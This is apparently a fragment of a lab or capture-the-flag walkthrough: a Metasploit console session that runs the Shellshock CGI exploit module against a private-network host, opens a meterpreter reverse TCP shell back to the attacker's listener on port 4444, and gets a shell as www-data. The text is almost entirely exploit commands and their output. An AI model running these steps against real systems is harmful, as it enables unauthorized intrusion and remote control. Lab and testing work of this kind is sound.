 msf6 > use exploit/multi/http/apache_mod_cgi_bash_env_exec
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhosts 192.168.31.115
rhosts => 192.168.31.115
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/shell.sh
targeturi => /cgi-bin/shell.sh
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 192.168.31.135:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (984904 bytes) to 192.168.31.115
[*] Meterpreter session 1 opened (192.168.31.135:4444 -> 192.168.31.115:35272 ) at 2022-
meterpreter > shell
Process 1457 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)